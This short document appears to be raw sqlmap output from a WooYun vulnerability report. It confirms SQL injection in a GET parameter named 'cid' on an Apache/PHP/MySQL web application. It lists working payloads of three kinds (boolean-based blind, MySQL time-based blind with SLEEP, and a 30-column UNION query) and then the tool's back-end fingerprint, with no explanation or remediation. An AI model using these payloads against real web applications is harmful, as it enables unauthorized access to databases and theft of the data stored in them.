 Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=311) AND 1441=1441 AND (7082=7082
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: AND (SELECT * FROM (SELECT(SLEEP(5)))RYQX) AND (2823=2823
Type: UNION query
Title: Generic UNION query (NULL) - 30 columns
Payload: UNION ALL SELECT NULL,NULL,CONCAT(0x7171716a71,0x705548627
4634571646550724e52584246736a4e6344634d78655266634466495962694d676d594c,0x717178
6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:44:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.4.5
back-end DBMS: MySQL 5.0.12
www.wooyun.org